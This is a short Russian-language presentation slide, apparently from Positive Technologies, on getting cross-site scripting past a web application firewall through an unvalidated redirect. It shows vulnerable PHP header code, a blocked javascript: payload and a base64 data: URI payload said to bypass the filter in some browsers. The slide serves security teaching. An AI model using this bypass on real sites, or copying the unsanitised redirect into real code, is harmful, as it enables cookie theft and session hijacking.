 Практика обхода WAF: Cross-Site Scripting

XSS через перенаправление запроса

• Уязвимый код:

...
header('Location: '.$_GET['param']);
...
А также:
...
header('Refresh: 0; URL='.$_GET['param']);
...

• Такой запрос WAF не пропустит:

/?param=javascript:alert(document.cookie)

• Подобный запрос WAF пропустит и XSS отработает на некоторых браузерах (Opera, Safary, Chrom, etc):

/?param=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4=

http://websecurity.com.ua/3386/;
http://www.webappsec.org/lists/websecurity/archive/2009-08/msg00116.html

POSITIVE TECHNOLOGIES